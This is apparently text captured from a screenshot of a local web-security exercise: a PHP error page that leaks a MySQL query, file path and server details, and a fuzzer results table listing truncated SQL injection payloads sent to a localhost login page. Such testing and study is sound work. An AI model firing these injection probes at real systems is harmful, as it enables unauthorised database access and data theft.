 <fieldset>
<legend>Error Message</legend>
<table>
<tr><td colspan="2">&nbsp;</td></tr>
<tr>
<td colspan="2" class="error-header">Failure is always an option</td>
</tr>
<tr><td class="error-label">Line</td><td class="error-detail">199</td></tr>
<tr><td class="error-label">Code</td><td class="error-detail">0</td></tr>
<tr><td class="error-label">File</td><td class="error-detail">/app/classes/MySQLHandler.php</td></tr>
<tr><td class="error-label">Message</td><td class="error-detail">/app/classes/MySQLHandler.php on line 194: Error executing query: <br /><br />
connect_errno: 0<br />errno: 1046<br />error: No database selected<br />client_info: 5.5.60<br />host_info: 127.0.0.1 via TCP/IP<br /><br />) Query: SELECT username FROM
accounts WHERE username&#x3d;&#x27;hola&#x27;&#x3b; (0) [Exception] <br />
</td></tr>
<tr><td class="error-label">Trace</td><td class="error-detail">#0 /app/classes/MySQLHandler.php(292): MySQLHandler->doExecuteQuery('SELECT username...')
Historial Buscar Alertas Salida WebSockets Fuzzer
Nuevo Fuzzer Progreso: 1: HTTP - http://localho..?page=login.php 100 % Fuzzers actuales: 0
Mensajes enviados: 169 Errores: 0 Mostrar errores Exportar
Identificación de pestaña Tipo de mensaje Código Razón RTT Tamaño de la Cabecera de Respuesta Respuesta (Tamaño del cuerpo) Alerta mayor Estado Cargas Útiles
21 Fuzzed 200 OK 503milisegundos 290bytes 57.127bytes '; if not(substring((select ...
22 Fuzzed 200 OK 519milisegundos 290bytes 57.127bytes '; if not(substring((select ...
23 Fuzzed 200 OK 522milisegundos 290bytes 57.127bytes '; if not(select system_us...
24 Fuzzed 200 OK 506milisegundos 290bytes 57.127bytes '; if is_srvrolemember('sy...
25 Fuzzed 200 OK 503milisegundos 290bytes 57.127bytes '; if not((select serverpro...
26 Fuzzed 200 OK 501milisegundos 290bytes 57.127bytes '; if not((select serverpro...
27 Fuzzed 200 OK 504milisegundos 290bytes 57.127bytes Reflejado 1
28 Fuzzed 200 OK 507milisegundos 290bytes 57.127bytes 1'1
29 Fuzzed 200 OK 502milisegundos 290bytes 57.127bytes 1 exec sp_ (or exec xp_)
30 Fuzzed 200 OK 504milisegundos 290bytes 57.127bytes 1 and 1=1
31 Fuzzed 200 OK 505milisegundos 290bytes 57.127bytes 1' and 1=(select count(*)